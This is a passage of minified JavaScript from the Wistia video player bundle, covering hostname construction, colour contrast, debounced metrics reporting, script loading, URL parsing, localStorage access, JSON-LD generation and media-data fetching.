0?arguments[0]:"app",A="wistia.com",o=r(f);return o||"".concat(f,".").concat(A)},r=function(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"app";if(typeof window<"u"&&window.location){var A=window.location.hostname,o=t.exec(A);if(o)return"".concat(f,"-cde-").concat(o[2],".").concat(o[3],".wistia.io")}return null}}),959:((h,u,e)=>{e.d(u,{V:()=>n});var t=e(9814),n=function(s){return(0,t.gD)(s.error)?!1:s.error==="true"||s.error===!0}}),998:((h,u,e)=>{e.d(u,{K6:()=>s,bJ:()=>f,s1:()=>r});var t=e(9814),n=e(5417);e(2621);var r={nonText:3,largeText:3,paragraphText:4.5,smallText:5.5,backgroundColorWhereNonTextHitAreaContentsHaveProperContrast:2},s=function(o){var c=o;if(o instanceof n.Q1){if((0,t.gD)(o.r)||(0,t.gD)(o.g)||(0,t.gD)(o.b))throw new Error("Color does not contain required RGB values");c=[o.r,o.g,o.b]}else if(typeof o=="string"){var v=new n.Q1(o);if((0,t.gD)(v.r)||(0,t.gD)(v.g)||(0,t.gD)(v.b))throw new Error("Color does not contain required RGB values");c=[v.r,v.g,v.b]}var M=c[0]/255,D=c[1]/255,j=c[2]/255,L=Math.max(M,D,j),m=Math.min(M,D,j),l=0,i=0,d=(L+m)/2;L===m&&(l=0,i=0);var g=L-m;return g===0?{hue:l,saturation:i,lightness:M*100}:(d>.5?i=g/(2-L-m):i=g/(L+m),L===M?l=(D-j)/g+(D<j?6:0):L===D?l=(j-M)/g+2:l=(M-D)/g+4,l/=6,{hue:l*360,saturation:i*100,lightness:d*100})},f=function(o,c){var v=new n.Q1(o),M=new n.Q1(c),D=v.getRelativeLuminance(),j=M.getRelativeLuminance(),L=D>j?(D+.05)/(j+.05):(j+.05)/(D+.05);return Number.parseFloat(L.toFixed(1))}}),1161:((h,u,e)=>{e.d(u,{WO:()=>c});var t=e(9025),n=e(9562),r=e(4755),s=e(5857),f=e(5509),A=void 0;f.s._simpleMetricsCache==null&&(f.s._simpleMetricsCache={}),f.s._simpleMetricsDebounceInterval==null&&(f.s._simpleMetricsDebounceInterval=500);var o=f.s._simpleMetricsCache,c=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:1,l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return D("count",L,m,l)},v=function(){if((0,r.D5)()){for(var L="https://".concat((0,s.Qz)(),"/mput?topic=metrics"),m=arguments.length,l=new Array(m),i=0;i<m;i++)l[i]=arguments[i];return fetch(L,{method:"POST",mode:"cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:l.join(`
`)}).then(function(d){d.ok||console.error(d)}).catch(function(d){console.error(d)})}},M=function(){var L=new WeakSet;return function(m,l){if(typeof l=="object"&&l!==null){if(L.has(l))return"[Circular]";L.add(l)}return l}},D=function(L,m,l){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};if((0,r.D5)())try{o.toMput==null&&(o.toMput=[]);var d=(0,t.k)({type:L,key:m,value:l??null},i),g=JSON.stringify(d,M());o.toMput.push(g),clearTimeout(f.s._msendTimeout),f.s._msendTimeout=setTimeout(function(){(0,n.R)(function(){v.apply(A,o.toMput),o.toMput=[]})},f.s._simpleMetricsDebounceInterval)}catch(p){console.error(p.message),console.error(p.stack)}}}),1224:((h,u,e)=>{e.d(u,{h:()=>n});var t=e(5509),n=function(){var s=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"wistia_",f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",A=t.s._sequenceVal||1,o="".concat(s).concat(A).concat(f);return t.s._sequenceVal=A+1,o}}),1248:((h,u,e)=>{e.d(u,{j:()=>n});var t=e(5857),n=function(s,f){var A=t.U4;return new Promise(function(o,c){f==null&&(f=8e3);var v;v=document.createElement("script"),v.src=s,v.async=!0,v.type="text/javascript",/https?:\/\/fast\.wistia\./.test(v.src)&&A!==""&&A.length>0&&(v.src="".concat(v.src,"@").concat(A));var M=null,D=!1,j=function(){v.onerror=v.onreadystatechange=v.onload=null,clearTimeout(M),clearTimeout(i),M=setTimeout(function(){v&&v.parentNode&&v.parentNode.removeChild(v)},500)},L=function(){var g=v.readyState;!D&&(!g||/loaded|complete/.test(g))&&(D=!0,setTimeout(function(){o(),j()},1))},m=function(){D=!0,j(),c(new Error("timeout"))},l=function(g){D=!0,j(),c(g)},i=setTimeout(m,f);v.onerror=l,v.onreadystatechange=L,v.onload=L,(document.body||document.head).appendChild(v)})}}),1341:((h,u,e)=>{e.d(u,{G5:()=>A,ab:()=>f}),e(6633);var t=3600,n=60,r=60,s=function(c){for(var v=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,M="".concat(c);M.length<v;)M="0".concat(M);return M},f=function(c,v){var M=0,D=0,j=0,L=c,m=v.includes("h"),l=v.includes("m");return m&&L>0&&(M+=Math.floor(L/t),L%=t),l&&L>0&&(D+=Math.floor(L/n),L%=n),j=Math.round(L),m&&D===n&&(M+=1,D=0),l&&j===r&&(D+=1,j=0),{hours:M,minutes:D,seconds:j}},A=function(c){var v=f(c,"hms"),M=v.hours,D=v.minutes,j=v.seconds;return M===0?"".concat(D,":").concat(s(j,2)):"".concat(M,":").concat(s(D,2),":").concat(s(j,2))}}),1512:((h,u,e)=>{e.d(u,{E:()=>t,R:()=>n});var t=34,n=16/9}),1627:((h,u,e)=>{e.d(u,{Uh:()=>t.U,u:()=>n});var t=e(2428);e(5509);var n=function(s){return decodeURIComponent(atob(s).split("").map(function(f){return"%".concat("00".concat(f.charCodeAt(0).toString(16)).slice(-2))}).join(""))}}),1885:((h,u,e)=>{e.d(u,{CC:()=>n,dq:()=>r}),e(5509),e(8176),e(731),e(159),e(3411);var t=e(5857);e(3917);var n=function(f){var A=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=(0,t.Dd)(A);return"".concat((0,t.v9)(),"//").concat(o,"/embed/medias/").concat(f,".json")},r=function(f){var A=location.protocol==="https:"?"https":"https?";return new RegExp("^(".concat(A,":)?//((").concat((0,t.CX)().replace(".","\\."),")|(").concat((0,t.kh)().replace(".","\\."),"))/embed/medias/").concat(f,"\\.jsonp\\??"))}}),1919:((h,u,e)=>{e.d(u,{I:()=>A});function t(o,c){var v=Object.keys(o);if(Object.getOwnPropertySymbols){var M=Object.getOwnPropertySymbols(o);c&&(M=M.filter(function(D){return Object.getOwnPropertyDescriptor(o,D).enumerable})),v.push.apply(v,M)}return v}function n(o){for(var c=1;c<arguments.length;c++){var v=arguments[c]!=null?arguments[c]:{};c%2?t(Object(v),!0).forEach(function(M){r(o,M,v[M])}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(v)):t(Object(v)).forEach(function(M){Object.defineProperty(o,M,Object.getOwnPropertyDescriptor(v,M))})}return o}function r(o,c,v){return(c=s(c))in o?Object.defineProperty(o,c,{value:v,enumerable:!0,configurable:!0,writable:!0}):o[c]=v,o}function s(o){var c=f(o,"string");return typeof c=="symbol"?c:c+""}function f(o,c){if(typeof o!="object"||!o)return o;var v=o[Symbol.toPrimitive];if(v!==void 0){var M=v.call(o,c);if(typeof M!="object")return M;throw new TypeError("@@toPrimitive must return a primitive value.")}return(c==="string"?String:Number)(o)}var A=function(c){var v=c.width,M=v===void 0?40:v,D=c.height,j=D===void 0?34:D,L=c.styleOverride,m=L===void 0?{}:L,l=c.ariaHidden,i=l===void 0?!1:l,d=c.fillColor,g=d===void 0?"#ffffff":d;return{x:"0px",y:"0px",viewBox:"0 0 ".concat(M," ").concat(j),"enable-background":"new 0 0 ".concat(M," ").concat(j),"aria-hidden":"".concat(!!i),style:n({fill:g,height:"100%",left:0,strokeWidth:0,top:0,width:"100%"},m)}}}),2147:((h,u,e)=>{e.d(u,{Z:()=>L,g:()=>j});var t=e(3441),n=e(731),r=e(5857),s=e(7209),f=e(2671),A=e(7229),o=e(9128),c=function(l){var i,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},g=d.videoWidth,p=d.videoHeight,b=d.embedOptions;b||(b=(0,n.wg)((0,n.o8)(l.embedOptions)));var R={"@context":"http://schema.org/","@id":"https://".concat((0,r.kh)(),"/embed/iframe/").concat(l.hashedId),"@type":"AudioObject",duration:"PT".concat((0,A.J)(l.duration)),name:l.name,thumbnailUrl:(0,s.Wz)(l.assets,{ext:"jpg",protocol:"https:",videoWidth:g,videoHeight:p,embedHost:(i=b)===null||i===void 0?void 0:i.embedHost}),contentUrl:M(l),embedUrl:v(l,b),uploadDate:new Date(l.createdAt*1e3).toISOString(),description:l.seoDescription};return l.captions&&l.captions[0]&&(R.transcript=l.captions[0].text),R},v=function(l,i){var d,g="https://".concat((0,r.kh)(),"/embed/iframe/").concat(l.hashedId);return(0,t.Vq)(l,i)&&!(0,t.Qy)(i)&&(d=l.embedOptions.plugin)!==null&&d!==void 0&&d.videoThumbnail?"".concat(g,"?wseektoaction=true"):g},M=function(l){var i=l.assets;if(l.mediaType==="Audio"){var d;return(d=(0,s.o2)(i)[0])===null||d===void 0?void 0:d.url}var g=(0,s.Fi)(i);if(g.length!==0){var p=(0,s.tt)(g,1080);if(p){var b=new f.s0(p.url);return b.ext("m3u8"),b.absolute()}}},D=function(l){var i,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},g=d.videoWidth,p=d.videoHeight,b=d.embedOptions;if(!b){var R;b=(R=(0,n.wg)((0,n.o8)(l.embedOptions)))!==null&&R!==void 0?R:{}}var G={"@context":"http://schema.org/","@id":"https://".concat((0,r.kh)(),"/embed/iframe/").concat(l.hashedId),"@type":"VideoObject",duration:"PT".concat((0,A.J)(l.duration)),name:l.name,thumbnailUrl:(0,s.Wz)(l.assets,{ext:"jpg",protocol:"https:",videoWidth:g,videoHeight:p,embedHost:(i=b)===null||i===void 0?void 0:i.embedHost}),embedUrl:v(l,b),uploadDate:new Date(l.createdAt*1e3).toISOString(),description:l.seoDescription};if(l.mediaType==="Video"&&(G.contentUrl=M(l)),l.captions&&l.captions[0]&&(G.transcript=l.captions[0].text),(0,t.Vq)(l,b))if((0,t.Qy)(b)){var it=(0,o.a)(b),I=it.chapterList;G.hasPart=(0,t.oG)(I,location.href,l.duration)}else G.potentialAction=(0,t.CR)();return G},j=function(l,i){var d=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},g;i.mediaType==="Audio"?g=c(i,d):g=D(i,d);var p=JSON.stringify(g),b=document.createElement("script");b.className="w-json-ld",b.type="application/ld+json",b.innerHTML=p,b._wistia=!0,b.setAttribute("id",l),L(l);var R=document.querySelectorAll("script.w-json-ld"),G=R[R.length-1];G?G.parentNode.insertBefore(b,G.nextSibling):document.head.insertBefore(b,document.head.childNodes[0])},L=function(l){if(l){var i=document.getElementById(l);i&&i.remove()}}}),2428:((h,u,e)=>{e.d(u,{U:()=>n});var t={},n=function(s){var f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!s)return"";if(f.cache){var A=t[s];if(t[s])return A}var o=document.createElement("div");o.innerHTML=s.toString().replace(/</g,"&lt;").replace(/>/g,"&gt;");var c;return o.childNodes.length>0?c=o.childNodes[0].nodeValue:c="",f.cache&&(t[s]=c),c}}),2621:((h,u,e)=>{e(4755),e(5509),e(5857)}),2671:((h,u,e)=>{e.d(u,{ff:()=>r,s0:()=>j});var t=e(731),n=e(6637),r=function(){var l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:location.href;return/^http:\/\//.test(l)?"http:":"https:"},s=function(l){var i={};if(!l)return i;for(var d=l.split("&"),g=function(){var R=d[p],G=R.split("="),it=G[0],I=G[1];try{it=M(decodeURIComponent(it))||""}catch(B){setTimeout(function(){n.ct.notice(B)},50),it=""}(0,t.wg)(it);var C=(0,t.b$)(i,it);if(C!=null)if((0,t.cy)(C))C.push(f(I));else{var O=[C];O.push(f(I)),(0,t.mA)(i,it,O)}else(0,t.mA)(i,it,f(I))},p=0;p<d.length;p++)g();return i},f=function(l){if(l==null)return l;var i;try{i=decodeURIComponent(l)}catch(d){setTimeout(function(){n.ct.notice(d)},50),i=l}return i},A=function(l){var i=[];return(0,t.Cs)(l,function(d,g){d!=null?i.push("".concat(encodeURIComponent(v(g)),"=").concat(encodeURIComponent(d))):i.push(encodeURIComponent(v(g)))}),i.join("&")},o=function(l){var i=[];if(l==null)return i;for(var d=l.split(/\/+/),g=0;g<d.length;g++){var p=d[g];p!=null&&p!==""&&i.push(p)}return i},c=function(l){return typeof l=="string"&&(l=l.split("/")),l==null?"":"/".concat(l.join("/"))},v=function(l){for(var i=l[0],d=1;d<l.length;d++)i+="[".concat(l[d],"]");return i},M=function(l){return l.match(/([\w\-_]+)/g)},D=["protocol","host","port","params","path"],j=function(l){var i=this,d=function(){i.params={},i.path=[],i.host="",typeof l=="object"?i.fromOptions(l):l&&i.fromRaw(l)};d()},L=j.prototype;L.fromOptions=function(m){for(var l=0;l<D.length;l++){var i=D[l];m[i]!=null&&(this[i]=m[i])}return this},L.fromRaw=function(m){this.rawUrl=m;var l;return l=m.match(/^((?:https?:)|(?:file:)|(?:ftp:))?\/\//),l&&(this.protocol=l[1]||void 0),l=m.match(/\/\/([^:?#/]*)/),l&&(this.host=l[1]||void 0),l=m.match(/\/\/.*?(\/[^?#$]+)/)||m.match(/(^\/[^/][^?#$]+)/),l&&this.setPath(l[1]),l=m.match(/:(\d+)/),l&&(this.port=parseInt(l[1],10)),l=m.match(/\?([^#]+)/),l&&(this.rawParams=l[1],this.params=s(this.rawParams)),l=m.match(/#(.*)$/),l&&(this.anchor=l[1]),this},L.clone=function(){return new j({protocol:this.protocol,host:this.host,port:this.port,path:(0,t.o8)(this.path),params:(0,t.o8)(this.params),anchor:this.anchor})},L.ext=function(m){if(m!=null){var l=this.ext(),i=this.path.length-1,d=new RegExp("\\.".concat(l),"g");return l&&(this.path[i]="".concat(this.path[i].replace(d,""))),this.path[i]="".concat(this.path[i],".").concat(m)}var g=this.path[this.path.length-1].match(/\.(.*)$/);return g!=null&&g[1]||null},L.isRelative=function(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window.location,l=this.protocol,i=this.host;return(l==null||l===""||l===m.protocol)&&(!i||i===m.hostname)},L.toString=function(){return this.isRelative()?this.relative():this.absolute()},L.absolute=function(){var m="";this.protocol!=null&&(m=this.protocol);var l="";return this.port!=null&&(l=":".concat(this.port)),"".concat(m,"//").concat(this.host||location.host).concat(l).concat(this.relative())},L.relative=function(){var m="";this.path.length>0&&(m=c(this.path),this._hasTrailingSlash&&(m+="/"));var l="?".concat(A(this.params));return l.length===1&&(l=""),"".concat(m).concat(l).concat(this.relativeAnchor())},L.authority=function(){var m=this.port!=null?":".concat(this.port):"";return"".concat(this.host).concat(m)},L.relativeProtocol=function(){var m="";return this.port!=null&&(m=":".concat(this.port)),"//".concat(this.host).concat(m).concat(this.relative())},L.relativeAnchor=function(){var m="";return this.anchor!=null&&(m="#".concat(this.anchor)),"".concat(m)},L.setPath=function(m){this.rawPath=m,this._hasTrailingSlash=/\/$/.test(this.rawPath),this.path=o(this.rawPath)},j.create=function(m){return new j(m)},j.create,j.parse=function(m){return new j(m)},j.parse}),2694:((h,u,e)=>{e.d(u,{S:()=>M,h:()=>c});var t=e(2760);function n(D,j){if(!(D instanceof j))throw new TypeError("Cannot call a class as a function")}function r(D,j){for(var L=0;L<j.length;L++){var m=j[L];m.enumerable=m.enumerable||!1,m.configurable=!0,"value"in m&&(m.writable=!0),Object.defineProperty(D,A(m.key),m)}}function s(D,j,L){return j&&r(D.prototype,j),Object.defineProperty(D,"prototype",{writable:!1}),D}function f(D,j,L){return(j=A(j))in D?Object.defineProperty(D,j,{value:L,enumerable:!0,configurable:!0,writable:!0}):D[j]=L,D}function A(D){var j=o(D,"string");return typeof j=="symbol"?j:j+""}function o(D,j){if(typeof D!="object"||!D)return D;var L=D[Symbol.toPrimitive];if(L!==void 0){var m=L.call(D,j);if(typeof m!="object")return m;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(D)}var c={mutechange:t.Gd},v={mutechange:function(j){return j.isMuted}},M=(function(){function D(){n(this,D),f(this,"convertedEventsMap",{})}return s(D,[{key:"addListener",value:function(L,m,l){var i,d,g,p=(i=c[L])!==null&&i!==void 0?i:L;(g=(d=this.convertedEventsMap)[p])!==null&&g!==void 0||(d[p]=[]);var b=function(G){if(v[L]){var it=v[L](G.detail);l(it)}else l()};this.convertedEventsMap[p].push({givenCallback:l,eventListenerCallback:b}),m.addEventListener(p,b)}},{key:"removeAllListeners",value:function(L){var m=this;Object.keys(this.convertedEventsMap).forEach(function(l){var i;(i=m.convertedEventsMap[l])===null||i===void 0||i.forEach(function(d){L.removeEventListener(l,d.eventListenerCallback)}),m.convertedEventsMap[l]=[]})}},{key:"removeListener",value:function(L,m,l){var i,d=this,g=(i=c[L])!==null&&i!==void 0?i:L,p=[];l?(m.removeEventListener(g,l),this.convertedEventsMap[g]&&(this.convertedEventsMap[g].forEach(function(b,R){b.givenCallback===l&&(p.push(R),m.removeEventListener(g,b.eventListenerCallback))}),p.forEach(function(b){d.convertedEventsMap[g]&&d.convertedEventsMap[g].splice(b,1)}))):this.convertedEventsMap[g]=[]}}])})()}),2721:((h,u,e)=>{e.d(u,{$:()=>f,z:()=>s});var t=e(5181),n=e(3817),r=(0,t.q6)(null),s=function(o){var c=o.children,v=o.embedOptions,M=o.mediaData;return(0,t.h)(r.Provider,{value:{embedOptions:v,mediaData:M}},c)},f=function(){var o=(0,n.NT)(r);if(o==null)throw new Error("usePlayerData must be used within a PlayerDataProvider");return o}}),2760:((h,u,e)=>{e.d(u,{$1:()=>t,Gd:()=>c,c5:()=>n,dp:()=>s,iP:()=>A,kY:()=>r,rO:()=>o,ve:()=>f});var t="after-replace",n="api-ready",r="before-replace",s="impl-created",f="input-context-change",A="internal-api-on-find",o="loaded-media-data",c="mute-change"}),2917:((h,u,e)=>{e.d(u,{Lg:()=>A,yo:()=>c});var t=e(5509),n=function(M){setTimeout(function(){throw M},0)},r="_namespacedLocalStorage",s=function(){var M=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"wistia-test-localstorage";if(t.s._localStorageWorks!=null)return t.s._localStorageWorks;try{var D=localStorage.getItem(M);localStorage.removeItem(M),localStorage.setItem(M,D),localStorage.removeItem(M),t.s._localStorageWorks=!0}catch{t.s._localStorageWorks=!1}return t.s._localStorageWorks},f=function(){return t.s[r]==null&&(t.s[r]={}),t.s[r]},A=function(M){if(!s())return f()[M]||{};if(localStorage[M])try{return localStorage[M]==="null"?{}:JSON.parse(localStorage[M])}catch(D){n(D)}return{}},o=function(M,D){if(!s())return D!=null&&typeof D=="object"&&(f()[M]=D),D;try{f()[M]=D,localStorage[M]=JSON.stringify(D)}catch(j){n(j)}return D},c=function(M,D){var j=A(M);try{D(j)}catch(L){n(L)}return o(M,j)}}),3065:((h,u,e)=>{e.d(u,{j:()=>C});var t=e(9814),n=e(5509),r=e(5857),s=e(3917),f=e(3411),A=e(959),o=e(4400),c=e(7438);function v(O,B){var k=Object.keys(O);if(Object.getOwnPropertySymbols){var T=Object.getOwnPropertySymbols(O);B&&(T=T.filter(function(P){return Object.getOwnPropertyDescriptor(O,P).enumerable})),k.push.apply(k,T)}return k}function M(O){for(var B=1;B<arguments.length;B++){var k=arguments[B]!=null?arguments[B]:{};B%2?v(Object(k),!0).forEach(function(T){D(O,T,k[T])}):Object.getOwnPropertyDescriptors?Object.defineProperties(O,Object.getOwnPropertyDescriptors(k)):v(Object(k)).forEach(function(T){Object.defineProperty(O,T,Object.getOwnPropertyDescriptor(k,T))})}return O}function D(O,B,k){return(B=j(B))in O?Object.defineProperty(O,B,{value:k,enumerable:!0,configurable:!0,writable:!0}):O[B]=k,O}function j(O){var B=L(O,"string");return typeof B=="symbol"?B:B+""}function L(O,B){if(typeof O!="object"||!O)return O;var k=O[Symbol.toPrimitive];if(k!==void 0){var T=k.call(O,B);if(typeof T!="object")return T;throw new TypeError("@@toPrimitive must return a primitive value.")}return(B==="string"?String:Number)(O)}function m(O){return g(O)||d(O)||i(O)||l()}function l(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function i(O,B){if(O){if(typeof O=="string")return p(O,B);var k={}.toString.call(O).slice(8,-1);return k==="Object"&&O.constructor&&(k=O.constructor.name),k==="Map"||k==="Set"?Array.from(O):k==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(k)?p(O,B):void 0}}function d(O){if(typeof Symbol<"u"&&O[Symbol.iterator]!=null||O["@@iterator"]!=null)return Array.from(O)}function g(O){if(Array.isArray(O))return p(O)}function p(O,B){(B==null||B>O.length)&&(B=O.length);for(var k=0,T=Array(B);k<B;k++)T[k]=O[k];return T}function b(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var O,B,k=typeof Symbol=="function"?Symbol:{},T=k.iterator||"@@iterator",P=k.toStringTag||"@@toStringTag";function W(nt,at,vt,st){var Z=at&&at.prototype instanceof ut?at:ut,_=Object.create(Z.prototype);return R(_,"_invoke",(function(E,N,et){var rt,J,lt,_t=0,yt=et||[],ct=!1,gt={p:0,n:0,v:O,a:Q,f:Q.bind(O,4),d:function(F,K){return rt=F,J=0,lt=O,gt.n=K,H}};function Q(V,F){for(J=V,lt=F,B=0;!ct&&_t&&!K&&B<yt.length;B++){var K,ot=yt[B],dt=gt.p,ft=ot[2];V>3?(K=ft===F)&&(lt=ot[(J=ot[4])?5:(J=3,3)],ot[4]=ot[5]=O):ot[0]<=dt&&((K=V<2&&dt<ot[1])?(J=0,gt.v=F,gt.n=ot[1]):dt<ft&&(K=V<3||ot[0]>F||F>ft)&&(ot[4]=V,ot[5]=F,gt.n=ft,J=0))}if(K||V>1)return H;throw ct=!0,F}return function(V,F,K){if(_t>1)throw TypeError("Generator is already running");for(ct&&F===1&&Q(F,K),J=F,lt=K;(B=J<2?O:lt)||!ct;){rt||(J?J<3?(J>1&&(gt.n=-1),Q(J,lt)):gt.n=lt:gt.v=lt);try{if(_t=2,rt){if(J||(V="next"),B=rt[V]){if(!(B=B.call(rt,lt)))throw TypeError("iterator result is not an object");if(!B.done)return B;lt=B.value,J<2&&(J=0)}else J===1&&(B=rt.return)&&B.call(rt),J<2&&(lt=TypeError("The iterator does not provide a '"+V+"' method"),J=1);rt=O}else if((B=(ct=gt.n<0)?lt:E.call(N,gt))!==H)break}catch(ot){rt=O,J=1,lt=ot}finally{_t=1}}return{value:B,done:ct}}})(nt,vt,st),!0),_}var H={};function ut(){}function tt(){}function S(){}B=Object.getPrototypeOf;var $=[][T]?B(B([][T]())):(R(B={},T,function(){return this}),B),q=S.prototype=ut.prototype=Object.create($);function z(nt){return Object.setPrototypeOf?Object.setPrototypeOf(nt,S):(nt.__proto__=S,R(nt,P,"GeneratorFunction")),nt.prototype=Object.create(q),nt}return tt.prototype=S,R(q,"constructor",S),R(S,"constructor",tt),tt.displayName="GeneratorFunction",R(S,P,"GeneratorFunction"),R(q),R(q,P,"Generator"),R(q,T,function(){return this}),R(q,"toString",function(){return"[object Generator]"}),(b=function(){return{w:W,m:z}})()}function R(O,B,k,T){var P=Object.defineProperty;try{P({},"",{})}catch{P=0}R=function(H,ut,tt,S){if(ut)P?P(H,ut,{value:tt,enumerable:!S,configurable:!S,writable:!S}):H[ut]=tt;else{var $=function(z,nt){R(H,z,function(at){return this._invoke(z,nt,at)})};$("next",0),$("throw",1),$("return",2)}},R(O,B,k,T)}function G(O,B,k,T,P,W,H){try{var ut=O[W](H),tt=ut.value}catch(S){return void k(S)}ut.done?B(tt):Promise.resolve(tt).then(T,P)}function it(O){return function(){var B=this,k=arguments;return new Promise(function(T,P){var W=O.apply(B,k);function H(tt){G(W,T,P,H,ut,"next",tt)}function ut(tt){G(W,T,P,H,ut,"throw",tt)}H(void 0)})}}var I=(function(){var O=it(b().m(function B(k){var T,P,W,H,ut,tt,S,$,q,z,nt=arguments;return b().w(function(at){for(;;)switch(at.n){case 0:if(H=nt.length>1&&nt[1]!==void 0?nt[1]:{},ut=k,tt=(0,f.F2)(ut),!(tt&&H.skipCache!==!0)){at.n=1;break}return at.a(2,Promise.resolve(tt));case 1:if(!((0,t.n9)(n.s._mediaDataPromises[ut])&&H.skipCache!==!0)){at.n=2;break}return at.a(2,n.s._mediaDataPromises[ut]);case 2:return S=(0,r.Dd)(H),$=new window.URL("https://".concat(S,"/embed/medias/").concat(k,".json")),(0,t.n9)(H.channelId)&&$.searchParams.set("channelId",H.channelId.toString()),q=(T=H.channelPassword)!==null&&T!==void 0?T:(P=H.plugin)===null||P===void 0||(W=P.passwordProtectedChannel)===null||W===void 0?void 0:W.password,(0,t.n9)(q)&&$.searchParams.set("channelPassword",q),(0,t.n9)(H.password)&&$.searchParams.set("password",H.password),H.deferFetchingToCarousel&&$.searchParams.set("defer_fetching_to_carousel","true"),H.bypassOriginShield&&$.searchParams.set("bos","1"),z=fetch($.href).then(function(vt){return vt.json()}).then(function(vt){var st;if((0,A.V)(vt))return vt;var Z=vt,_=Z.media;return(0,s.M)(_,H),(0,f.ry)((st=_.hashedId)!==null&&st!==void 0?st:"",_),_}).finally(function(){Reflect.deleteProperty(n.s._mediaDataPromises,ut)}),n.s._mediaDataPromises[ut]=z,at.a(2,z)}},B)}));return function(k){return O.apply(this,arguments)}})(),C=(function(){var O=it(b().m(function B(k){var T,P,W,H,ut,tt,S,$,q,z,nt=arguments;return b().w(function(at){for(;;)switch(at.n){case 0:return T=nt.length>1&&nt[1]!==void 0?nt[1]:{},at.n=1,I(k,T);case 1:if(P=at.v,!(0,A.V)(P)){at.n=2;break}return at.a(2,P);case 2:if(W=P,!(W.localizations==null||W.localizations.length===0)){at.n=3;break}return at.a(2,W);case 3:if(H=(0,c.hy)(),ut=H.localization,tt=[],T.overrideMediaLanguage!=null&&tt.push(T.overrideMediaLanguage),ut?.iso6392LanguageCode!=null&&tt.push(ut.iso6392LanguageCode),T.defaultMediaLanguage!=null&&tt.push(T.defaultMediaLanguage),S=tt.filter(function(vt,st){return tt.indexOf(vt)===st}),$=(0,o.J)(W.localizations.map(function(vt){return vt.iso6392LanguageCode}),S),$===-1&&($=(0,o.J)(W.localizations.map(function(vt){return vt.ietfLanguageTag}),S)),$===-1&&($=(0,o.J)(W.localizations.map(function(vt){return vt.iso6392LanguageCode}),m((q=navigator.languages)!==null&&q!==void 0?q:["en"]))),!($>=0)){at.n=5;break}if(z=W.localizations[$],W.hashedId!==z.hashedId){at.n=4;break}return at.a(2,W);case 4:return at.a(2,I(z.hashedId,M({},T)));case 5:return at.a(2,W)}},B)}));return function(k){return O.apply(this,arguments)}})()}),3123:((h,u,e)=>{e.d(u,{JA:()=>r,Ru:()=>f,gl:()=>s});var t=.75,n=6,r=function(o){var c=o.playerBorderRadius,v=o.roundedPlayer;return v!==void 0?v:c!==void 0?c:0},s=function(o){var c=o.bigPlayButtonBorderRadius,v=o.roundedPlayer;return c!==void 0?c:v!==void 0?v*t:0},f=function(o){var c=o.controlBarBorderRadius,v=o.floatingControlBar,M=o.roundedPlayer;return M!==void 0?M/4:c!==void 0?c/2:v===!0?n:0}}),3164:((h,u,e)=>{e.d(u,{E:()=>p});var t=e(731),n=e(5181),r=e(5857),s=e(5819);function f(){return f=Object.assign?Object.assign.bind():function(b){for(var R=1;R<arguments.length;R++){var G=arguments[R];for(var it in G)({}).hasOwnProperty.call(G,it)&&(b[it]=G[it])}return b},f.apply(null,arguments)}function A(b,R){if(!(b instanceof R))throw new TypeError("Cannot call a class as a function")}function o(b,R){for(var G=0;G<R.length;G++){var it=R[G];it.enumerable=it.enumerable||!1,it.configurable=!0,"value"in it&&(it.writable=!0),Object.defineProperty(b,d(it.key),it)}}function c(b,R,G){return R&&o(b.prototype,R),Object.defineProperty(b,"prototype",{writable:!1}),b}function v(b,R,G){return R=L(R),M(b,j()?Reflect.construct(R,G||[],L(b).constructor):R.apply(b,G))}function M(b,R){if(R&&(typeof R=="object"||typeof R=="function"))return R;if(R!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return D(b)}function D(b){if(b===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return b}function j(){try{var b=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(j=function(){return!!b})()}function L(b){return L=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(R){return R.__proto__||Object.getPrototypeOf(R)},L(b)}function m(b,R){if(typeof R!="function"&&R!==null)throw new TypeError("Super expression must either be null or a function");b.prototype=Object.create(R&&R.prototype,{constructor:{value:b,writable:!0,configurable:!0}}),Object.defineProperty(b,"prototype",{writable:!1}),R&&l(b,R)}function l(b,R){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(G,it){return G.__proto__=it,G},l(b,R)}function i(b,R,G){return(R=d(R))in b?Object.defineProperty(b,R,{value:G,enumerable:!0,configurable:!0,writable:!0}):b[R]=G,b}function d(b){var R=g(b,"string");return typeof R=="symbol"?R:R+""}function g(b,R){if(typeof b!="object"||!b)return b;var G=b[Symbol.toPrimitive];if(G!==void 0){var it=G.call(b,R);if(typeof it!="object")return it;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(b)}var p=(function(b){function R(G){var it;return A(this,R),it=v(this,R,[G]),i(it,"afterTwoSeconds",function(){!it._displayed&&it.state.normalThumbOpacity===1&&it.setState({normalThumbOpacity:0})}),i(it,"onDisplayNormalThumb",function(){it.setState({normalThumbOpacity:1}),it._displayed=!0,it.onDisplay&&it.onDisplay()}),it.state={normalThumbOpacity:G.isVisible?1:0},it.onDisplay=G.onDisplay,it}return 